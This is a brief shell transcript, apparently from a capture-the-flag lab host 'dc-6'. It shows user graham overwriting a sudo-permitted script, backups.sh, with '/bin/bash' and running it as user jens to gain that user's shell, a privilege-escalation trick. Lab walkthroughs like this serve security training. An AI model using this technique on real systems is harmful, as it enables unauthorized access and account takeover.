 graham@dc-6:/home/jens$ echo "/bin/bash" > ./backups.sh
echo "/bin/bash" > ./backups.sh
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
sudo -u jens ./backups.sh
jens@dc-6:~$